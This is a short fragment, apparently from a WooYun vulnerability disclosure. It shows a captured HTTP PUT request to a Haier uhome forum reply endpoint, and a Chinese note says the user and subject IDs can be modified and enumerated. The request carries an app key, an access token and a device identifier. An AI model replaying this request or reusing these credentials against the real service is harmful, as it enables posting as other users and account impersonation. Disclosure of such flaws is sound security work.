 PUT http://uhome.haier.net:6110/commonbbs/bbs/reply/create HTTP/1.1
Accept-Charset: UTF-8
appId: MB-AIRCONDITION1-0001
appKey: 06f216ac8c5e0796029ce89cd509b8d1
appVersion: 2015052001
accessToken: TGT3OUQZ73TLSU2G223K4HKW6T3JT0
Content-Type: application/json; charset=utf-8
clientId: 860955021147511-c4:6a:b7:ab:7d:1b
User-Agent: Dalvik/2.1.0 (Linux; U; Android 5.0.2; MI 2S MIUI/5.8.27)
Host: uhome.haier.net:6110
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Length: 80
{"reply":{"content":"rr","createUser":"6909280","emotion":-1,"subjectId":16828}}
此处可修改遍历
www.wooyun.org